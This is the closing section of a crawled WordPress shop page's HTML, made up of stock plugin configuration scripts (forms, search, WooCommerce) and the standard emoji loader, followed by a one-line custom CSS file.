Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script id="fluent-form-submission-js-extra">
var fluentFormVars = {"ajaxUrl":"https://ushitches.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.1.14","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"c0eb4d2450","form_id":"2","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
var fluentform_submission_messages_2 = {"file_upload_in_progress":"File upload in progress. Please wait...","javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_payment_messages_2 = {"stock_out_message":"This Item is Stock Out","item_label":"Item","price_label":"Price","qty_label":"Qty","line_total_label":"Line Total","sub_total_label":"Sub Total","discount_label":"Discount","total_label":"Total","signup_fee_label":"Signup Fee","trial_label":"Trial","processing_text":"Processing...","confirming_text":"Confirming..."};
var fluentform_save_progress_messages_2 = {"copy_button":"Copy","email_button":"Email","email_placeholder":"Your Email Here","copy_success":"Copied"};
var fluentform_address_messages_2 = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
var fluentform_gateway_messages_2 = {"request_failed":"Request failed. Please try again","payment_failed":"Payment process failed!","no_method_found":"No method found","processing_text":"Processing..."};
var fluentform_submission_messages_global = {"javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_address_messages_global = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
//# sourceURL=fluent-form-submission-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.14" id="fluent-form-submission-js"></script>
<script src="https://ushitches.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://ushitches.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
	<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ushitches.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ushitches.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://ushitches.com/?display_custom_css=css&ver=6.9
body_size: 94
content:
.woocommerce ul.products li.product a.added_to_cart, .woocommerce ul.products li.product a.si-btn {position:inherit;}